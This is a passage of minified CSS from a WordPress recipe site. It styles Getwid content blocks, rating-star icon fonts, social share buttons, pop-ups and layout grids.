ease}.wp-block-getwid-media-text-slider-slide-content__content{position:relative;height:100%;color:#fff}.wp-block-getwid-media-text-slider-slide-content__content h2,.wp-block-getwid-media-text-slider-slide-content__content h3,.wp-block-getwid-media-text-slider-slide-content__content p{color:inherit}.wp-block-getwid-icon-box__icon-wrapper{display:inline-block;line-height:1;padding:16px;font-size:64px;text-align:center}.wp-block-getwid-icon-box__icon-wrapper i{display:block;height:1em;width:1em;position:relative}.wp-block-getwid-icon-box__icon-wrapper i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.wp-block-getwid-tabs{position:relative}.wp-block-getwid-tabs__nav-links{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 0 -1px}.wp-block-getwid-tabs__nav-link{margin:0 5px 0 0;padding:0;position:relative;border:1px solid transparent;border-bottom:0}.wp-block-getwid-tabs__nav-link:last-child{margin-right:0}.wp-block-getwid-tabs__nav-link:after,.wp-block-getwid-tabs__nav-link:before{display:none}.wp-block-getwid-tabs__nav-link:hover{border-color:#ebeef1}.wp-block-getwid-tabs__nav-link a{padding:.5em .75em!important;display:block;text-decoration:none;border:0;-webkit-box-shadow:none;box-shadow:none}.wp-block-getwid-tabs__nav-link a:focus{border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.wp-block-getwid-tabs__nav-link a:hover{text-decoration:none}.wp-block-getwid-tabs__tab-content-wrapper{height:0;overflow:hidden;display:block!important;position:absolute}.wp-block-getwid-tabs__tab-content-wrapper.is-active-tab,.wp-block-getwid-tabs__tab-content-wrapper[aria-hidden=false]{height:auto;overflow:visible;position:static}.wp-block-getwid-tabs__tab-content{border:1px solid #ebeef1;padding:1.5em}.wp-block-getwid-tabs__tab-content:after{content:"";display:table;clear:both}.wp-block-getwid-tabs__tab-content>:first-child{margin-top:0}.wp-block-getwid-tabs__tab-content>:last-child{margin-bottom:0}.wp-block-getwid-accordion__content{padding:1.5em;border-right:1px solid #eee;border-left:1px solid #eee;border-bottom:1px solid #eee}.wp-block-getwid-accordion__content:after{content:"";display:table;clear:both}.wp-block-getwid-accordion__content>:first-child{margin-top:0}.wp-block-getwid-accordion__content>:last-child{margin-bottom:0}.wp-block-getwid-toggle__row{margin:0}.wp-block-getwid-toggle__row:first-child .wp-block-getwid-toggle__header-wrapper{border-top:1px solid #eee}.wp-block-getwid-toggle__row>.wp-block-getwid-toggle__content{display:none}.wp-block-getwid-toggle__row.is-active>.wp-block-getwid-toggle__content{display:block}.wp-block-getwid-toggle__content{padding:1.5em;border-right:1px solid #eee;border-left:1px solid #eee;border-bottom:1px solid #eee}.wp-block-getwid-toggle__content:after{content:"";display:table;clear:both}.wp-block-getwid-toggle__content>:first-child{margin-top:0}.wp-block-getwid-toggle__content>:last-child{margin-bottom:0}.wp-block-getwid-toggle__content-wrapper{height:0;overflow:hidden;display:block!important}.wp-block-getwid-toggle__row.is-active>.wp-block-getwid-toggle__content-wrapper{height:auto;overflow:visible}.wp-block-getwid-progress-bar{width:100%;position:relative}.wp-block-getwid-post-carousel__wrapper:not(.slick-initialized)>:not(:first-child){display:none}.wp-block-getwid-post-slider__content:not(.slick-initialized)>:not(:first-child){display:none}.wp-block-getwid-video-popup__link{max-width:450px;display:inline-block}.wp-block-getwid-image-hotspot__tooltip{padding:10px;text-align:center}.wp-block-getwid-image-hotspot__tooltip-title{font-size:16px;font-weight:700}.wp-block-getwid-image-hotspot__tooltip-title:last-child{margin-bottom:0}.wp-block-getwid-image-hotspot__tooltip-title:empty{display:none}.wp-block-getwid-image-hotspot__tooltip-content{font-size:12px;margin-top:.75em}.wp-block-getwid-image-hotspot__tooltip-content:empty{display:none}.wp-block-getwid-image-hotspot__tooltip-content iframe,.wp-block-getwid-image-hotspot__tooltip-content img{max-width:100%}.wp-block-getwid-content-timeline-item{margin-bottom:20px}@media screen and (min-width:992px){.wp-block-getwid-content-timeline-item.is-hidden{visibility:hidden}}[data-animation] .wp-block-getwid-icon-box__icon-wrapper,[data-animation] .wp-block-getwid-image-box__image-wrapper{-webkit-transition:.3s;transition:.3s ease;-webkit-transform:none;transform:none}.getwid-icon{font-style:normal}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}.has-white-color{color:var(--wp--preset--color--white)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}@font-face{font-family:ratemypost;src:url(eot/ratemypost.eot);src:url(https://insanelygoodrecipes.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.eot#iefix) format('embedded-opentype'),url(https://insanelygoodrecipes.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf) format('truetype'),url(https://insanelygoodrecipes.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.woff) format('woff'),url(https://insanelygoodrecipes.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.svg#ratemypost) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" rmp-icon--"],[class^=rmp-icon--]{font-family:ratemypost!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rmp-icon--full-highlight{color:#ff912c}.rmp-icon--half-highlight{background:linear-gradient(to right,#ff912c 50%,#ccc 50%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.dpsp-networks-btns-wrapper{margin:0!important;padding:0!important;list-style:none!important}.dpsp-networks-btns-wrapper:after{display:block;clear:both;height:0;content:""}.dpsp-networks-btns-wrapper li{float:left;margin:0;padding:0;border:0;list-style-type:none!important;-webkit-transition:.15s ease-in;-moz-transition:.15s ease-in;-o-transition:.15s ease-in;transition:all .15s ease-in}.dpsp-networks-btns-wrapper li:before{display:none!important}.dpsp-networks-btns-wrapper li:first-child{margin-left:0!important}.dpsp-networks-btns-wrapper .dpsp-network-btn{display:flex;position:relative;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;min-width:40px;height:40px;max-height:40px;padding:0;border:2px solid;border-radius:0;box-shadow:none;font-family:Arial,sans-serif;font-size:14px;font-weight:700;line-height:36px;text-align:center;vertical-align:middle;text-decoration:none!important;text-transform:unset!important;cursor:pointer;-webkit-transition:.15s ease-in;-moz-transition:.15s ease-in;-o-transition:.15s ease-in;transition:all .15s ease-in}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-label{padding-right:.5em;padding-left:.5em}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-has-count .dpsp-network-label{padding-right:.25em}.dpsp-networks-btns-wrapper .dpsp-network-btn:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn:hover{border:2px solid;outline:0;box-shadow:0 0 0 3px rgba(21,156,228,.4);box-shadow:0 0 0 3px var(--networkHover)}.dpsp-networks-btns-wrapper .dpsp-network-btn:after{display:block;clear:both;height:0;content:""}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-count{padding-right:.5em;padding-left:.25em;font-size:13px;font-weight:400;white-space:nowrap}.dpsp-pinterest{--networkAccent:#b31e24;--networkColor:#c92228;--networkHover:rgba(179, 30, 36, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest{border-color:#c92228;color:#c92228;background:#c92228}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:not(:hover):not(:active){color:#c92228}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon{border-color:#c92228;color:#c92228;background:#c92228}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#c92228));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:var(--customNetworkColor,var(--networkColor,#c92228))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#c92228));stroke:var(--customNetworkColor,var(--networkColor,#c92228));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon{border-color:#b31e24;color:#b31e24;background:#b31e24}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#b31e24}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#b31e24));stroke:var(--customNetworkHoverColor,var(--networkHover,#b31e24))}.dpsp-whatsapp{--networkAccent:#21c960;--networkColor:#25d366;--networkHover:rgba(33, 201, 96, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp{border-color:#25d366;color:#25d366;background:#25d366}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:not(:hover):not(:active){color:#25d366}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon{border-color:#25d366;color:#25d366;background:#25d366}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#25d366));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:var(--customNetworkColor,var(--networkColor,#25d366))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#25d366));stroke:var(--customNetworkColor,var(--networkColor,#25d366));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon{border-color:#21c960;color:#21c960;background:#21c960}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#21c960}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#21c960));stroke:var(--customNetworkHoverColor,var(--networkHover,#21c960))}.dpsp-email{--networkAccent:#239e57;--networkColor:#27ae60;--networkHover:rgba(35, 158, 87, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email{border-color:#27ae60;color:#27ae60;background:#27ae60}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:not(:hover):not(:active){color:#27ae60}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon{border-color:#27ae60;color:#27ae60;background:#27ae60}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#27ae60));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:var(--customNetworkColor,var(--networkColor,#27ae60))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#27ae60));stroke:var(--customNetworkColor,var(--networkColor,#27ae60));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon{border-color:#239e57;color:#239e57;background:#239e57}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#239e57}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#239e57));stroke:var(--customNetworkHoverColor,var(--networkHover,#239e57))}.dpsp-buffer{--networkAccent:#21282f;--networkColor:#29323b;--networkHover:rgba(33, 40, 47, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer{border-color:#29323b;color:#29323b;background:#29323b}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:not(:hover):not(:active){color:#29323b}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon{border-color:#29323b;color:#29323b;background:#29323b}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#29323b));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:var(--customNetworkColor,var(--networkColor,#29323b))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#29323b));stroke:var(--customNetworkColor,var(--networkColor,#29323b));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon{border-color:#21282f;color:#21282f;background:#21282f}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#21282f}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#21282f));stroke:var(--customNetworkHoverColor,var(--networkHover,#21282f))}.dpsp-grow-check-icon{opacity:0;transition:all .2s ease;transform-origin:center center}.dpsp-grow-saved .dpsp-grow-check-icon{opacity:1}@media print{#dpsp-floating-sidebar,#dpsp-pop-up,#dpsp-pop-up-overlay,#dpsp-sticky-bar-wrapper{display:none!important}}.dpsp-pin-it-wrapper{display:inline-table;position:relative!important;line-height:0}.blocks-gallery-item .dpsp-pin-it-wrapper{display:inline-block}.dpsp-pin-it-wrapper.aligncenter{display:table!important}.dpsp-pin-it-wrapper:hover .dpsp-pin-it-button{visibility:visible;color:#fff!important;background-color:#c92228!important}.dpsp-pin-it-wrapper.aligncenter{margin-right:auto;margin-left:auto}.dpsp-pin-it-button{display:inline-block;position:absolute;visibility:hidden;width:auto!important;height:40px!important;border:0!important;color:transparent!important;background:0 0;background-image:none!important;box-shadow:none!important;font-family:Arial;font-size:14px;font-weight:700;line-height:40px;vertical-align:middle;text-decoration:none!important;transition:all .25s ease-in-out}.dpsp-pin-it-button:hover{color:#fff;background:#b31e24;box-shadow:none!important}.dpsp-pin-it-button.dpsp-pin-it-button-has-label{padding-right:20px}.dpsp-pin-it-button.dpsp-pin-it-button-has-label:after{display:inline-block;content:attr(title)}.dpsp-pin-it-button .dpsp-network-icon{display:inline-block;width:40px;height:40px;text-align:center;vertical-align:top}.dpsp-pin-it-button .dpsp-network-icon svg{display:inline-block;height:20px;vertical-align:middle;fill:#fff}.dpsp-pin-it-wrapper .dpsp-pin-it-overlay{display:block;position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;background:#fff;transition:all .25s ease-in-out;pointer-events:none}.dpsp-pin-it-wrapper:hover .dpsp-pin-it-overlay{visibility:visible;opacity:.4}#dpsp-floating-sidebar{position:fixed;top:50%;transform:translateY(-50%);z-index:9998}#dpsp-floating-sidebar.stop-hidden,#dpsp-floating-sidebar.stop-hidden.opened{visibility:hidden}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper li{position:relative;overflow:visible}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper .dpsp-network-label{display:inline-block;position:absolute;top:50%;visibility:hidden;box-sizing:border-box;width:auto;height:30px;margin-top:-15px;padding:6px 12px;border-radius:3px;opacity:0;color:#fff;background:#34495e;font-size:12px;font-weight:400;line-height:18px;white-space:nowrap;transition:all .2s ease-in-out;z-index:1}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper .dpsp-network-label:before{display:block;position:absolute;top:50%;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;content:""}#dpsp-sticky-bar-wrapper{position:fixed;bottom:0;left:0;width:100%;max-width:100vw;background:#fff;z-index:1000}#dpsp-sticky-bar{display:none;position:relative;box-sizing:border-box;margin:7px 0}#dpsp-sticky-bar .dpsp-networks-btns-wrapper{display:flex}#dpsp-sticky-bar .dpsp-networks-btns-wrapper li{float:none;margin-right:3px;margin-bottom:0;margin-left:3px;flex:1}#dpsp-sticky-bar .dpsp-networks-btns-wrapper li:last-of-type{margin-right:0}#dpsp-sticky-bar .dpsp-network-btn{padding-right:1em;padding-left:1em;text-align:center}#dpsp-sticky-bar .dpsp-network-btn .dpsp-network-icon{display:inline-block;position:relative;overflow:visible;width:20px}#dpsp-sticky-bar .dpsp-network-btn.dpsp-has-count .dpsp-network-icon{margin-right:5px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar{position:static;width:100%!important;margin:0;padding:0}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-networks-btns-wrapper li{margin:0}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn{height:44px;max-height:44px;padding-right:0;padding-left:0;border-radius:0;line-height:40px;text-align:center}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn .dpsp-network-icon{display:inline-block;position:relative;left:auto;float:none;font-size:18px;line-height:40px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn.dpsp-has-count .dpsp-network-icon{display:block;position:absolute;width:100%;height:26px;line-height:26px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn .dpsp-network-count{position:absolute;bottom:0;left:0;width:100%;height:20px;margin-left:0;font-size:11px;line-height:20px;text-align:center}.dpsp-click-to-tweet{display:block;position:relative;margin:1.5em 0;font-size:105%;text-decoration:none;transition:all .15s ease-in}.dpsp-click-to-tweet,.dpsp-click-to-tweet:hover{box-shadow:none!important}.dpsp-click-to-tweet:after{display:block;clear:both;content:""}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon{display:block;position:relative;top:-2px;left:-2px;-moz-box-sizing:border-box;box-sizing:border-box;width:40px;height:40px;border:2px solid;font-size:14px;line-height:36px;text-align:center;-webkit-transition:.15s ease-in;-moz-transition:.15s ease-in;-o-transition:.15s ease-in;transition:all .15s ease-in;align-self:start;flex:0 0 auto}.dpsp-icon-total-share svg,.dpsp-network-icon .dpsp-network-icon-inner svg{position:relative;overflow:visible;width:auto;max-height:14px;transition:fill .15s ease-in-out}.dpsp-icon-total-share,.dpsp-network-icon-inner{display:flex;align-items:center;justify-content:center}.dpsp-network-icon-inner{height:36px;transition:all .2s ease}#dpsp-pop-up{position:fixed;width:100%;max-width:750px;padding:40px;border-radius:10px;opacity:0;background:#fff;-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:all .25s ease-in-out;transform:translate(-50%,-50%);z-index:9999}#dpsp-pop-up.opened{top:50%;left:50%;opacity:1;transform:scale(1) translate(-50%,-50%)}#dpsp-pop-up-overlay{display:block;position:fixed;top:0;left:0;width:0;height:0;opacity:0;background:#000;-webkit-transition:opacity .25s ease-in-out,margin .25s ease-in-out;-moz-transition:opacity .25s ease-in-out,margin .25s ease-in-out;-o-transition:opacity .25s ease-in-out,margin .25s ease-in-out;transition:opacity .25s ease-in-out,margin .25s ease-in-out;z-index:9998}#dpsp-pop-up-overlay.opened{width:100%;height:100%;opacity:.65}#dpsp-pop-up h2{margin-bottom:1em}#dpsp-pop-up h2 p{font-size:inherit}#dpsp-pop-up h2 p:last-of-type{margin-top:0;margin-bottom:0}#dpsp-pop-up p{margin-top:1em;margin-bottom:1em}#dpsp-post-bottom{width:0;height:0;margin:0;padding:0}@media screen and (max-width:800px){#dpsp-pop-up{width:90%}}@media screen and (max-width:720px){#dpsp-pop-up .dpsp-networks-btns-wrapper li{width:100%;margin-right:0;margin-left:0}}.dpsp-top-shared-post{margin-bottom:2em}.clearfix:after,.clearfix:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-100:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px}.grid-100,[class*=mobile-grid-],[class*=tablet-grid-]{box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (max-width:767px){.mobile-grid-100{clear:both;width:100%}}@media (min-width:768px) and (max-width:1024px){.tablet-grid-50{float:left;width:50%}.tablet-grid-100{clear:both;width:100%}.inside-footer-widgets>div{margin-bottom:50px}.inside-footer-widgets>div:nth-child(odd){clear:both}.active-footer-widgets-1 .footer-widget-1{width:100%;margin-bottom:0}}@media (min-width:1025px){.grid-100{clear:both;width:100%}}a,address,body,code,div,dl,fieldset,form,h2,h3,html,iframe,label,legend,li,object,p,s,span,table,tbody,tr,ul{border:0;margin:0;padding:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figcaption,figure,footer,header,main,nav{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}ul{list-style:none}table{border-collapse:separate;border-spacing:0}a{background-color:transparent}a img{border:0}body,button,input,select,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h2,h3{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}table{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}fieldset{padding:0;border:0;min-width:inherit}fieldset legend{padding:0;margin-bottom:1.5em}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}i{font-style:italic}address{margin:0 0 1.5em}code{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}figure{margin:0}table{margin:0 0 1.5em;width:100%}img{height:auto;max-width:100%}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,html input[type=button],input[type=reset],input[type=submit]{border:1px solid transparent;background:#55555e;cursor:pointer;-webkit-appearance:button;padding:10px 20px;color:#fff}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],select,textarea{background:#fafafa;color:#666;border:1px 